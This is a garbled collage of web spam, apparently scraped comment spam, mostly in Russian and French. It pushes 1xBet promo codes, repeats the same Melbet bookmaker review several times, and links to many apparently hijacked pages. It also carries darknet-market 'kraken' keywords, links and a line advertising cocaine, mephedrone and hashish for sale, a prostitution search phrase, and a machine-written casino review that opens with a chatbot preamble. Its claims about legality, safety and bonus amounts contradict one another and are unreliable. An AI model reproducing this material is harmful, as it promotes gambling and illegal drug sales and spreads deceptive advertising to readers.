промокод на 1xbet взять бесплатно. Пользователи при регистрации или позже могут воспользоваться промокодами для получения различных бонусов от букмекерской конторы. Найти эти коды можно на различных тематических сайтах, а также на рабочем зеркале. 1xBet предлагает несколько способов регистрации на рабочем зеркале сайта. Компания внимательно относится к новым клиентам, поэтому предполагает многоуровневую систему защиты от того, чтобы дети не смогли заключать пари. согласно международному праву, наказание за это нарушение – штраф и отзыв лицензии. Регистрация в 1 клик. Так называется ускоренный процесс создания учетной записи. Актуальные промокоды на 1xBet бесплатно можно получить: На нашем портале. На сайтах интернет-ресурсов партнёров букмекерской конторы или различных СМИ. Любой желающий может достаточно просто найти промокод 1xBet на сегодня бесплатно. Бонусы – достойные, а условия их получения – реальные и осуществимые. А в некоторых случаях вообще ничего делать не надо.
https://allmynursejobs.com/author/oon3maciklilyjc/
Бонусы также отличаются по типу. Часть бонусов предлагаются новичкам. Регистрируясь на 1xBet, используйте промокод и получите 100% бонус на первый депозит на сумму до 32500 рублей. Платформа 1xBet позволяет игрокам участвовать в спортивных ставках и казино с использованием специальных бонусов. Это делает процесс азартнее к игровому процессу и обеспечивает надежность игры. Актуальный промокод можно активировать через официальный сайт — https://rteam.com.ua/netcat/art/1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
Code promo pour 1xBet : beneficiez un bonus de 100% pour l’inscription jusqu’a 130€. Renforcez votre solde facilement en placant des paris avec un multiplicateur de cinq fois. Le code bonus est valide tout au long de l’annee 2026. Activez cette offre en rechargant votre compte des 1€. Decouvrez cette offre exclusive sur ce lien — https://ville-barentin.fr/wp-content/pgs/code-promo-bonus-1xbet.html.
https://www.grepmed.com/jiidaeefehid
Le code promotionnel n’est pas necessaire : entrez-le dans le champ « Code promo » et reclamez un bonus de bienvenue de 100% jusqu’a 130€, pour vos paris sportifs. Vous pouvez vous inscrire sur le site 1xBet ou via l’application mobile. Apres votre premier depot, vous activerez le code bonus. L’offre est valable pour toute l’annee 2026, et le bonus doit etre mise dans les 30 jours. Vous pouvez trouver le code promo sur ce lien — https://ville-barentin.fr/wp-content/pgs/code-promo-bonus-1xbet.html.
1хБет код для регистрации на приветственный бонус в 2026 году — активируйте промокод и оформите бонус в размере 100% до 100$. Этот промокод предоставляет шанс заработать акционный бонус от БК 1xBet во время регистрации. Промокод опубликован на официальной странице — http://www.vlaje.ru/obuv/pages/1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://vidasanaconglutation.com/melbet-mobilnaya-versiya-skachat-besplatno/
https://hoo.be/dodugmabaii
кракен android
кракен vpn
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://www.decorfanti.com/skachat-melbet-s-kazino-obzor/
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://63.250.35.244/skachat-prilozhenie-melbet-obzor-bettinga-na-smartfon/
Бесплатный промокод 1xBet 32500 рублей. Промокод при регистрации в БК 1xBet рассчитан на привлечение новых клиентов. Совокупность букв и цифр вводится при создании аккаунта, что поднимает сумму первого пополнения счета до 325000 тысяч рублей. Редакция напоминает, что для получения бонуса потребуется пройти процедуру отыгрыша. Букмекер просит проставить сумму экспрессами. Коэффициент каждой отдельной ставки составляет минимум 1.4. После прохождения отыгрыша выбранная сумма денег перейдет из бонусного на основной счет. 1xBet промокод на День Рождения. Букмекерская контора поздравляет каждого верифицированного клиента бесплатной ставкой на День Рождения. На сегодня у 1xBet предусмотрено несколько рабочих промокодов: на бесплатную ставку, на 25000 рублей, а также промокод до 1500 евро. Промокод 1xBet до 1500 евро. Между букмекерами активно развивается конкуренция, и это правильно. Каждый старается привлечь к себе как можно больше игроков, в том числе различными акционными предложениями, бонусами и тому подобными маркетинговыми методами. Как получить промокод 1xBet? Промокод казино 1xBet до 1500 евро. купить промокоды 1xbet. Промокод 1хБет на сегодня. Бездепозитный промокод 1xBet. Сегодня отсутствует. Один из наиболее популярных среди таковых — использование промокодов.
https://odysee.com/@sjoberghartvig
Profitez d’une offre 1xBet : beneficiez un bonus de 100% pour l’inscription jusqu’a 130€. Renforcez votre solde facilement en placant des paris avec un multiplicateur de cinq fois. Le code bonus est valide tout au long de l’annee 2026. Activez cette offre en rechargant votre compte des 1€. Decouvrez cette offre exclusive sur ce lien — Bonus Promotionnel Du Code 1xbet. Le code promo 1xBet aujourd’hui est disponible pour les joueurs du Cameroun, du Senegal et de la Cote d’Ivoire. Avec le 1xBet code promo bonus, obtenez jusqu’a 130€ de bonus promotionnel du code 1xBet. Ne manquez pas le dernier code promo 1xBet 2026 pour les paris sportifs et les jeux de casino.
Для получения бонусов от платформы 1xBet, нужно выполнить несколько требований, однако промокоды позволяют сделать это значительно проще. Размеры бонусов, доступных новым клиентам через промокоды 1xBet, могут быть различными, но даже небольшой бонус способен существенно повысить ставочный баланс клиента. Используйте промокод, чтобы получить увеличенный 100% бонус в текущем 2026 году. Промокод можно найти по ссылке ниже — http://kitanoseeds.ru/img/pgs/?1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
https://yamap.com/users/4775488
Bonus exclusif 1xBet pour 2026 : profitez d’un bonus de bienvenue de 100% jusqu’a 130€ en rejoignant la plateforme. C’est une offre unique pour les paris sportifs, incluant des paris gratuits. Rejoignez 1xBet avant le 31 decembre 2026. Vous pouvez retrouver le code promo 1xBet sur ce lien — Code Promo 1xbet Aujourd’hui. Le code promo 1xBet vous permet d’activer un bonus d’inscription 1xBet exclusif et de commencer a parier avec un avantage. Le code promotionnel 1xBet 2026 est valable pour les paris sportifs, le casino en ligne et les tours gratuits. Decouvrez des aujourd’hui le meilleur code promo 1xBet et profitez du bonus de bienvenue 1xBet sans depot initial.
Регистрация в 2026 году — бесплатный промокод 1xBet на сегодня. Часто задаваемые вопросы по регистрации и учетной записи у букмекера 1xBet. промокоды для регистрации на 1хбет. Разнообразие бонусных предложений от 1xBet — другие типы бонусов и промокодов для игроков. Промокод 1xBet на День Рождения. Фрибеты или бесплатные ставки. Тото-промокоды 1xBet. Промокоды 1xBet у блогеров. Система промокодов при регистрации позволяет новым игрокам букмекерской конторы 1xBet получать внушительные бонусные суммы к своему первому депозиту. Обратите внимание, что это не промокод на ставку, а именно на регистрацию. Рабочие промокоды 1хБет на сегодня: Вид бонуса. Размер бонуса.
https://kemono.im/afzacacnufyi/kak-kupit-narkotiki-v-darknete
kraken vk4
kraken сайт
Для активации приветственных бонусов от сервиса ставок 1xBet, необходимо выполнить определённые условия, но использование промокодов позволяют упростить процесс. Сумма бонусов, доступных пользователям через промокоды 1xBet, варьируются, но даже умеренный бонус способен существенно повысить возможности для игры клиента. Примените промокод, чтобы получить увеличенный 100% бонус в 2026 году. Промокод 1xBet доступен по этой ссылке — http://kitanoseeds.ru/img/pgs/?1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
https://bio.site/jefafofadedu
Code promo 1xBet pour 2026 : profitez d’un bonus de bienvenue de 100% jusqu’a 130€ en vous inscrivant des maintenant. Une opportunite exceptionnelle pour les amateurs de paris sportifs, incluant des paris gratuits. Rejoignez 1xBet avant le 31 decembre 2026. Vous pouvez retrouver le code promo 1xBet sur ce lien — https://ville-barentin.fr/wp-content/pgs/code-promo-bonus-1xbet.html.
Воспользоваться промокодом 1xBet можно при регистрации в 1xBet. БК 1хБет дарит до 125% на первый депозит при помощи промокода 1xBet. Максимальная сумма бонуса по промокоду 1хБет достигает 32500 рублей. Промокод 1хБет дает надбавку на депозит до 125% только при первом пополнении. Регистрация. активный промокод на 1xbet. Всем известно, что букмекерская контора 1xBet предлагает широкий выбор разнообразных бонусов и акций. В этой статье мы расскажем все о промокодах 1xBet: что это, как использовать при регистрации, где вводить, чтобы сделать ставку бесплатно, и по каким поводам казахстанский букмекер 1хБет вручает именные промокоды. Содержание. Что такое промокод 1xBet. Бесплатные промокоды 1xBet. Промокод при регистрации в 1xBet сегодня. Как ввести промокод при регистрации в 1хБет.
https://www.orkhonschool.edu.mn/single-post/2017/11/02/cambridge-igcse-certificate-award-ceremony?commentId=f61f1a1a-8f3a-40f4-a970-b3df370bfa92
https://kemono.im/degedehodycg/tel-aviv-kupit-kokain-mefedron-marikhuanu
Портал о строительстве домов https://doma-land.ru проекты и сметы, сравнение технологий (каркас, газобетон, кирпич, брус), фундамент и кровля, инженерия и утепление. Калькуляторы, чек-листы, тендер подрядчиков, рейтинги бригад, карта цен по регионам, готовые ведомости материалов и практика без ошибок.
Le code promo est supprime : entrez-le dans le champ « Code promo » et reclamez un bonus de bienvenue de 100% jusqu’a 130€, a utiliser dans les paris sportifs. Vous pouvez vous inscrire sur le site 1xBet ou via l’application mobile. Apres votre premier depot, vous activerez le code bonus. L’offre est valable pour toute l’annee 2026, et le bonus doit etre mise dans les 30 jours. Decouvrez plus d’informations sur le code promo via ce lien — https://www.nuernberg-balkon.de/images/pgs/?le-code-promo-1xbet_bonus.html.
Чем отличаются промокоды букмекерской конторы 1xBet выгодными? Что нужно знать о кодах, чтобы получить наибольшую пользу от их применения? И, наконец, какие еще интересные моменты в бонусной программе этой конторы, на которые стоит обратить внимание, если вы планируете использовать бонусы. Промокод на 1xBet (актуален в 2026 году, бонус 100%) можно найти по этой ссылке — https://svoyage.ru/doc/pages/1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
https://azena.co.nz/bbs/board.php?bo_table=free&wr_id=4149329
https://wirtube.de/a/duongducvinh96/video-channels
Квартира с отделкой https://новостройкивспб.рф экономия времени и предсказуемый бюджет. Фильтруем по планировкам, материалам, классу дома и акустике. Проверяем стандарт отделки, толщину стяжки, ровность стен, работу дверей/окон, скрытые коммуникации. Приёмка по дефект-листу, штрафы за просрочку.
кракен Москва
кракен обмен
виртуальный номер для Avito
Самый полный список промокодов 1хБет на сегодня у нас на сайте. Все промокоды раздаются бесплатно: на ставку, при регистрации, бездепозитные промики. Обновляем каждые 5 часов. Обычно 1xBet промокод при регистрации предоставляет бонус на первый депозит и используется на этапе создания аккаунта в БК. Сумма вознаграждения достигает 100% от первого пополнения. Следующий тип — промокоды на 1хбет зеркало. Он позволяет заключать пари на спортивные события, либо пользоваться привилегиями в сфере азартных игр, доступных на сайте БК. Такой бонус предоставляется бесплатно в честь регистрации, Дня рождения или активности.
https://wirtube.de/a/utaminadiq/video-channels
Code promo 1xBet pour 2026 : obtenez un bonus de 100% jusqu’a 130€ lors de votre inscription. Une promotion reservee aux nouveaux joueurs de paris sportifs, incluant des paris gratuits. N’attendez pas la fin de l’annee 2026 pour profiter de cette offre. Le lien ci-dessous vous menera vers le code promo officiel 1xBet — Bonus D’inscription 1xbet. Le code promo 1xBet vous permet d’activer un bonus d’inscription 1xBet exclusif et de commencer a parier avec un avantage. Le code promotionnel 1xBet 2026 est valable pour les paris sportifs, le casino en ligne et les tours gratuits. Decouvrez des aujourd’hui le meilleur code promo 1xBet et profitez du bonus de bienvenue 1xBet sans depot initial.
Находил полезные Автоновости на сайте shinapro.in.ua, особенно про зимние модели. Понравилось, что всё по существу.
It appears the website you provided redirects to **Fortunica Casino**, an online casino platform tailored for Australian players. Below is an article based on the information available from the site:
—
# Fortunica Casino: A Premier Online Gaming Destination for Australian Players
## Introduction
Fortunica Casino, launched in 2022, has quickly become a favorite among Australian online gaming enthusiasts. With a vast library of over 3,000 games—including pokies, classic table games, and live dealer experiences—https://chefreadymeats.co.nz/ offers something for every type of player. The platform is fully optimized for both desktop and mobile play, ensuring a seamless and enjoyable gaming experience.
## Why Choose Fortunica Casino?
### Extensive Game Selection
Fortunica Casino boasts an impressive collection of games, featuring:
– **Pokies:** Popular titles like *Money Train 2*, *Sweet Bonanza*, and *Starburst Extreme*.
– **Table Games:** Classic options such as blackjack, roulette, and baccarat.
– **Live Dealer Games:** Immersive experiences with professional dealers, including *Live Roulette* and *Baccarat* by Evolution Gaming.
### Generous Bonuses and Promotions
Fortunica welcomes new players with a **$20 no-deposit bonus** after phone verification, followed by a **150% welcome bonus up to $1,000** on the first deposit. Regular promotions, such as **weekly cashback up to 10%** and **free spins**, keep the excitement alive. The casino also offers a **VIP program** with exclusive rewards for loyal players.
### Secure and Convenient Banking
Fortunica supports a variety of payment methods, including:
– **Credit Cards (Visa, Mastercard):** Minimum deposit of $25, with a 1.8% processing fee.
– **Cryptocurrencies (BTC, ETH, USDT):** No fees and unlimited transactions.
– **Bank Transfers:** Withdrawals processed within 2–4 days, with a minimum of $50 and a maximum of $10,000.
### Licensing and Security
Fortunica Casino operates under a **Curacao eGaming license**, ensuring fair play and secure transactions. The platform uses advanced **SSL encryption** to protect player data and financial transactions, providing peace of mind for all users.
### Mobile Gaming
Fortunica’s mobile-friendly website allows players to enjoy their favorite games on the go. The site is fully optimized for both **iOS and Android devices**, eliminating the need for a standalone app.
## Responsible Gaming and Support
Fortunica Casino is committed to promoting responsible gaming. Players can set deposit limits, opt for self-exclusion, or seek help through resources like [Gambling Help Online](https://www.gamblinghelponline.org.au/). The casino’s **24/7 customer support** is available via live chat or email, ensuring that players receive prompt assistance whenever needed.
## Pros and Cons
### Pros:
– **Extensive game library** with over 3,000 titles.
– **Secure and convenient banking** options, including cryptocurrency.
– **Generous bonuses**, including a $20 no-deposit bonus and a 150% welcome offer.
– **Licensed and regulated** under Curacao eGaming.
– **Mobile-friendly platform** for gaming on the go.
### Cons:
– **Limited withdrawal methods** (bank transfer or cryptocurrency only).
– **No standalone mobile app**, though the browser version is fully optimized.
## Conclusion
Fortunica Casino stands out as a top-tier online gaming destination for Australian players. With its vast selection of games, attractive bonuses, secure banking, and commitment to responsible gaming, it offers a comprehensive and enjoyable gaming experience. Whether you’re a seasoned player or new to online casinos, Fortunica provides a platform worth exploring.
For more information or to start playing, visit Fortunica Casino.
Чтобы получить приветственных бонусов от компании 1xBet, следует соблюсти ряд правил, однако промокоды позволяют сделать это значительно проще. Сумма бонусов, доступных пользователям через промокоды 1xBet, не всегда велики, но даже небольшой бонус способен заметно увеличить игровой потенциал клиента. Примените промокод, чтобы получить увеличенный 100% бонус в 2026 году. Перейдите по ссылке, чтобы активировать промокод — https://voronezhturbo.ru/images/pages/?1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
https://bio.site/ocuecyfue
https://www.betterplace.org/en/organisations/67069
Рабочий промокод 1хБет на 2026 год бесплатно: Бонус 32500. Актуальный список при регистрации на официальном сайте компании. На бесплатную ставку и витрина промо-кодов. Откуда взять и куда вставить промокоды описано на странице. Код необходимо использовать при регистрации на официальном сайте конторы 1xBet (промокоды для купона -на бесплатную ставку, находятся в самом низу статьи). узнать промокод 1xbet! Как ввести промокод 1хБет при регистрации в 2026. Вводятся такие комбинации в купон пари, позволяя сделать прогноз бесплатно, застраховать ставку или извлечь любую другую выгоду от обладания бонусным кодом. К сожалению, найти промокод в свободном доступе невозможно, их игроки получают индивидуально и вряд ли заходят делиться халявой с обывателями интернета.
https://cba4495aceeff35ace0da33ea1.doorkeeper.jp/
kraken онлайн
кракен онлайн
где найти проституток в тюмени
Промокод 1xBet на сегодня. Промокод на 2026-2026. На официальном сайте букмекерской конторы 1xBet появилась опция, которая позволяет “бесплатно” ознакомиться с функционалом сайта и при удачном стечении обстоятельств еще и выиграть некую сумму денежных средств. Теперь это стало доступно по специальному промокоду 1хБет. Он дает возможность получить до 32500? (100$). Актуальные промокоды 1xBet на сегодня. Рабочие промокоды 1xBet в 2026 Все промокоды для 1хБет бесплатно: при регистрации, на ставку (купон), на бонус, на сегодня. 1xBet — одна из самых известных компаний в сфере беттинга. Свою популярность контора заработала во многом благодаря большому количеству специальных предложений. Так, к примеру, каждый пользователь может воспользоваться одним из действующих промокодов 1xBet на сегодня бесплатно. Ознакомиться с их полным перечнем можно в данной статье.
Этот магазин нериально всегда все четко делал, н ошиблись может случайно поговри я думаю решится
Приобрести онлайн кокаин, мефедрон, гашиш, бошки
Ты еп сегодня зарегился и уже опробывал?
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
В мире онлайн-ставок важно выбрать надёжного партнёра, который предлагает не только широкий выбор спортивных событий, но и гарантирует безопасность, честность и удобство. Melbet — одна из ведущих международных букмекерских контор, которая уже более десяти лет уверенно занимает лидирующие позиции на рынке, включая Россию и страны СНГ.
В этой статье мы подробно разберём, как скачать официальное приложение Melbet, какие преимущества предлагает платформа, и почему её выбирают миллионы игроков по всему миру.
—
Почему Melbet: легальность и масштаб
Melbet — это не просто букмекерская контора, а международный бренд с многолетней историей. Основные домены melbet.com и melbet.org полностью легальны и доступны для пользователей из России, стран СНГ и других регионов. Это гарантирует честность, безопасность и стабильность платформы, независимо от вашего местоположения.
Melbet — букмекерская контора для всех
Платформа предлагает огромный выбор спортивных событий: от футбола, тенниса и баскетбола до киберспорта и экзотических дисциплин. Интерфейс Melbet адаптирован как для новичков, так и для профессионалов — всё интуитивно понятно и удобно.
—
Как скачать официальное приложение Melbet: пошаговая инструкция
Многие пользователи хотят получить доступ к платформе Melbet без блокировок и ограничений. Для этого достаточно скачать официальное приложение:
1. Перейдите на официальный сайт Melbet через надёжный источник.
2. Выберите версию приложения для вашей операционной системы — iOS или Android.
3. Скачайте и установите приложение, следуя инструкциям на экране.
4. Зарегистрируйтесь или войдите в аккаунт, чтобы начать делать ставки.
Преимущества мобильного приложения Melbet:
– Моментальный доступ к ставкам 24/7.
– Удобный дизайн и быстрый отклик даже при слабом интернете.
– Поддержка всех ключевых функций сайта: лайв-ставки, вывод средств, бонусы.
– Безопасность и защита личных данных на высшем уровне.
—
Что отличает Melbet от конкурентов?
Эксперты отмечают, что Melbet выделяется среди других букмекерских контор благодаря широкому выбору спортивных событий, высоким коэффициентам, бонусам и акциям, удобному мобильному интерфейсу и поддержке на русском языке.
Ставки в прямом эфире и киберспорт
Melbet активно развивает направление live-ставок и киберспорта, что особенно привлекает молодых игроков. Вы можете ставить на любимые команды и турниры прямо во время матча, что добавляет азарта и драйва.
—
Регистрация и верификация — быстро и просто
Чтобы начать делать ставки, достаточно пройти простой процесс регистрации. Melbet предлагает несколько способов регистрации: через телефон, электронную почту или социальные сети. Верификация проходит быстро, что позволяет сразу приступить к игре.
Безопасность и честность
Melbet использует современные протоколы шифрования, чтобы ваши данные и деньги были под надёжной защитой. Все результаты матчей и выплаты проходят строгий контроль, что исключает любые подозрения в мошенничестве.
—
Поддержка клиентов 24/7
Если у вас возникнут вопросы, служба поддержки Melbet всегда готова помочь. Поддержка работает круглосуточно на русском языке. Вы можете связаться через чат, телефон или электронную почту.
Ответы на часто задаваемые вопросы:
1. Как скачать Melbet на телефон?
Перейдите на официальный сайт Melbet и скачайте приложение для iOS или Android через раздел «Мобильное приложение».
2. Работают ли домены melbet.com и melbet.org в России?
Да, эти домены легальны и доступны для пользователей из России и СНГ, а также по всему миру.
3. Какие бонусы предлагает Melbet новым игрокам?
Приветственный бонус на первый депозит, фрибеты и регулярные акции для постоянных клиентов.
4. Можно ли делать ставки на киберспорт?
Да, Melbet предлагает широкий выбор киберспортивных дисциплин и турниров.
5. Как быстро выводятся выигрыши?
Среднее время вывода средств — от нескольких минут до 24 часов, в зависимости от выбранного способа оплаты.
—
Melbet — это надёжная и проверенная платформа для ставок, которая предлагает широкий выбор спортивных событий, высокие коэффициенты, удобное мобильное приложение и круглосуточную поддержку. Если вы ищете надёжного букмекера, Melbet — отличный выбор!
https://ribmarine.net/melbet-uz-skachat-obzor-mezhdunarodnoj-bukmekerskoj-kontory/
Мелбет: официальный сайт, скачивание и обзор международной букмекерской конторы
